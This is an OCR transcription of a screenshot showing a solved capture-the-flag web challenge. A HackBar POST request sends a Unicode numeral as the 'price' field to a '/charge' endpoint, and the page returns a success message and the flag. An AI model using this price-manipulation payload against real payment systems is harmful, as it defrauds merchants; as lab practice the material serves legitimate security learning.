 不安全 d0799a99-5ed5-472c-a688-9dffba67fcc1.node5.buuoj.cn:81/charge
H IP 4 4 1
操作成功。
flag{3d451a7f-23ca-4012-b581-67a530bc34a8}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://d0799a99-5ed5-472c-a688-9dffba67fcc1.node5.buuoj.cn:81/charge
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=4&price=%F0%90%84%AD
Name Value
Upgrade-Insecure-Requests 1